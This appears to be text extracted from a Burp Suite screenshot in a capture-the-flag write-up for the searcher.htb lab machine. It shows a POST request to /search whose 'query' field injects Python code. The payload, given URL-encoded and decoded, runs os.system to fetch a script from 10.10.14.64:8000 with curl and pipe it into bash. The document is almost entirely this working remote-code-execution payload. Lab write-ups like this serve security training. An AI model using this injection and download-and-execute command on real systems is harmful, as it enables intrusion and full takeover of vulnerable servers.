 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 68
10 Origin: http://searcher.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 engine=Google&query=xyz')%2c__import__(%22os%22).system(%22curl%2010.10.14.64%3a8000%20%7c%20bash%22)%23
Response
Inspector
Back
Body parameter
Name
query
Value
xyz')%2c__import__(%22os%22).system(%22
curl%2010.10.14.64%3a8000%20%7c%20bash%
22)%23
Decoded from: URL encoding
xyz'),__import__("os").system("curl 10.
10.14.64:8000 | bash")#